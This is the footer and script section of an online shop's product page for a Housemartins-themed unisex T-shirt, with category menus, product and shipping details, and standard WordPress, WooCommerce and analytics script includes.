<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9beffefee9eeeff4e8eff4e9fedbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Think For A Minute The Housemartins Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/think-for-a-minute-the-housemartins-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/think-for-a-minute-the-housemartins-unisex-t-shirt\/#product","name":"Think For A Minute The Housemartins Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/think-for-a-minute-the-housemartins-unisex-t-shirt\/","description":"Think For A Minute The Housemartins Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Think For A Minute The Housemartins Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nThink For A Minute The Housemartins Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Think For A Minute The Housemartins Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/03\/think-for-a-minute-the-housemartins-unisex-t-shirt-xgltr.jpg","sku":"TIT4ACAW","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/think-for-a-minute-the-housemartins-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20471,"seconds":1768776181},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":384187,"item_name":"Think For A Minute The Housemartins Unisex T-Shirt","sku":"TIT4ACAW","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":384187,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
